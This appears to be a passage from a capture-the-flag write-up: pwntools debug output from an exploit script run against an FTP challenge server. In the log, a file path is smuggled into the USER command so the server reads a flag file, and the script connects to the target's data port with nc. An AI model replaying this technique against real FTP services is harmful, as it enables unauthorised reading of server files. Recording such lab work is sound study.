 flag name : flag.deb10154-8cb2-11ed-be49-0242ac110002
[DEBUG] Sent 0x10 bytes:
    b'USER anonymous\r\n'
[DEBUG] Received 0x89 bytes:
    b'150 File status okay; about to open data connection.\r\n'
    b'331 User / OK. Password required\r\n'
    b'226 Transfer complete. Closing data connection.\r\n'
[DEBUG] Sent 0xc bytes:
    b'PASS AAAAA\r\n'
[DEBUG] Received 0x2a bytes:
    b'331 User anonymous OK. Password required\r\n'
[DEBUG] Received 0x1e bytes:
    b'230 User logged in, proceed.\r\n'
[DEBUG] Sent 0x7 bytes:
    b'PASV \r\n'
[DEBUG] Received 0x2e bytes:
    b'227 Entering Passive Mode (0,0,0,0,180,191).\r\n'
[+] nc 47.89.253.219 46271
[DEBUG] Sent 0x11 bytes:
    b'RETR /hello.txt\r\n'
ex.py:4: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
  s = lambda x : p.send(x)
[DEBUG] Sent 0x31 bytes:
    b'USER /flag.deb10154-8cb2-11ed-be49-0242ac110002\r\n'
[*] Switching to interactive mode
[DEBUG] Received 0x36 bytes:
    b'150 File status okay; about to open data connection.\r\n'
[DEBUG] Received 0x4b bytes:
    b'331 User /flag.deb10154-8cb2-11ed-be49-0242ac110002 OK. Password required\r\n'
$